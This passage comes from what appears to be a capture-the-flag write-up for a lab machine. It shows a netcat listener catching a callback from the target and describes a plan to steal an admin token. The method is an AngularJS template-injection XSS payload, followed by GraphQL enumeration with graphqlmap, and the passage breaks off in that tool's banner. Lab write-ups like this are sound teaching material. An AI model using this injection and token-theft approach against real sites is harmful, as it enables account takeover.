
And indeed, Mark accesses the URL and we receive the request:
$ nc -nlvp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.157.
Ncat: Connection from 10.10.11.157:38078.
GET / HTTP/1.1
Host: 10.10.17.44
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Chrome/77
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US
At this point, we can think of ways to get adminToken. Assuming that adminToken is stored as a cookie or as a key in localStorage, eventually we will need to trigger Cross-Site Scripting (XSS) on the victim’s browser so that we can take the value and send it to us somehow.
Since the web application is built with AngularJS (also known as Angular 1), it is very old and known to be vulnerable to Client-Site Template Injection (which derives in XSS).

The injection comes into place in the firstname and lastname. Here’s a simple proof of concept:

And we can transform it to XSS using the payload below (more information in portswigger.net):
{{constructor.constructor('alert(123)')()}}
GraphQL enumeration
It’s time to enumerate the GraphQL implementation. For that purpose, we can use graphqlmap. Using an introspection query, we get the following structures:
$ ./graphqlmap -u http://internal-api.graph.htb/graphql
   _____                 _      ____  _
  / ____|               | |    / __ \| |
